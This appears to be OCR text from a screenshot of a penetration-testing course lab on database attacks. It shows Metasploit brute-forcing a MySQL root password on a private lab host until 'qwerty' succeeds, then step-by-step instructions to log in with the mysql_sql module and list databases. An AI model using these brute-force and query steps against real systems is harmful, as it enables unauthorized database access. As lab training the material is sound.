 Module 09: Database Penetration Testing Methodology — Mozilla Firefox
https://labclient.labondemand.com/LabClient/aeb6b3ca-09f4-4c10-9565-d7f243a42b15?rc=10
Kali Linux (Internal Network)
Applications
Places
Terminal
Tue 01:13
root@kali: ~
File Edit View Search Terminal Help
rrect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:great (Incorr
ect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:black (Incorr
ect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:mystery (Inco
rrect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:turtle (Incor
rect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:cool (Incorre
ct: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:diamond (Inco
rrect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:cooper (Incor
rect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:12345 (Incorr
ect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[-] 172.20.20.11:3306 - 172.20.20.11:3306 - LOGIN FAILED: root:scorpio (Inco
rrect: Access denied for user 'root'@'172.20.20.21' (using password: YES))
[+] 172.20.20.11:3306 - 172.20.20.11:3306 - Success: 'root:qwerty'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) > use auxiliary/admin/mysql/mysql_sql
msf auxiliary(mysql_sql) > set r
, Suppor
ODBCClie
Interacti
15:5d:12
smb-os-discovery:
| OS: Windows 10 Enterprise 10586 (Windows 10 Enterprise 6.3)
Module 09: Database Penetration Testing Methodolog
42 Minutes Remaining
Instructions Resources Help 100%
now use the mysql_sql auxiliary module to
execute MySQL queries like extracting databases.
Type use auxiliary/admin/mysql/mysql_sql
and press Enter.
14. Issue the following commands in msfconsole:
a. set rhost 172.20.20.11
b. set username root
c. set password qwerty
d. set SQL show databases;
32% Tasks Complete
Previous
Next: Exercise 2: SQL Injection...
10:43 AM
8/17/2021
Llum%20P%C3%ADnter
CCIE
Kumar%20GIT